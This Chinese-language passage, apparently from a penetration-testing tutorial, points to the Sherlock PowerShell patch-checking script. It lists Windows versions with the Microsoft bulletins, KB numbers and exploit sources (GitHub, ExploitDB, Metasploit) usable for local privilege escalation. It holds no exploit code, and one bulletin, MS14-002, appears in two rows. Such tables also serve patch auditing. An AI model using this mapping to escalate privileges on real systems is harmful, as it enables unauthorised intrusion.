

还有一个PowerShell脚本,目标识别的补丁会导致权限提升。此脚本称为Sherlock,它将检查下列系统:
脚本的下载地址为
https://github.com/rasta-mouse/Sherlock漏洞提权查询表
下表可以帮助大家在权限提升过程中,补足一些缺乏相关的经验。
Operating System |
Description |
Security Bulletin |
KB |
Exploit |
Windows Server 2016 |
Windows Kernel Mode Drivers |
MS16-135 |
3199135 |
Exploit Github |
Windows Server 2008 ,7,8,10 Windows Server 2012 |
Secondary Logon Handle |
MS16-032 |
3143141 |
GitHub ExploitDB Metasploit |
Windows Server 2008, Vista, 7 |
WebDAV |
MS16-016 |
3136041 |
Github |
Windows Server 2003, Windows Server 2008, Windows 7, Windows 8, Windows 2012 |
Windows Kernel Mode Drivers |
MS15-051 |
3057191 |
GitHub ExploitDB Metasploit |
Windows Server 2003, Windows Server 2008, Windows Server 2012, 7, 8 |
Win32k.sys |
MS14-058 |
3000061 |
GitHub ExploitDB Metasploit |
Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012 |
AFD Driver |
MS14-040 |
2975684 |
Python EXE ExploitDB Github |
Windows XP, Windows Server 2003 |
Windows Kernel |
MS14-002 |
2914368 |
Metasploit |
Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012 |
Kernel Mode Driver |
MS13-005 |
2778930 |
Metasploit ExploitDB GitHub |
Windows Server 2008, 7 |
Task Scheduler |
MS10-092 |
2305420 |
Metasploit ExploitDB |
Windows Server 2003, Windows Server 2008, 7, XP |
KiTrap0D |
MS10-015 |
977165 |
Exploit ExploitDB GitHub Metasploit |
Windows Server 2003, XP |
NDProxy |
MS14-002 |
2914368 |
Exploit ExploitDB ExploitDB Github |
Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012 |
Kernel Driver |
MS15-061 |
3057839 |
Github |
Windows Server 2003, XP |
AFD.sys |
MS11-080 |
2592799 |
EXE Metasploit ExploitDB |
Windows Server 2003, XP |
NDISTAPI |
MS11-062 |
2566454 |
ExploitDB |
Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012 |
RPC |
MS15-076 |
3067505 |
Github |
Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012 |
Hot Potato |
MS16-075 |
3164038 |
GitHub PowerShell HotPotato |
Windows Server 2003, Windows Server 2008, 7, XP |
Kernel Driver |
MS15-010 |
3036220 |
GitHub ExploitDB |
Windows Server 2003, Windows Server 2008, 7, XP |
AFD.sys |
MS11-046 |
2503665 |
EXE ExploitDB |

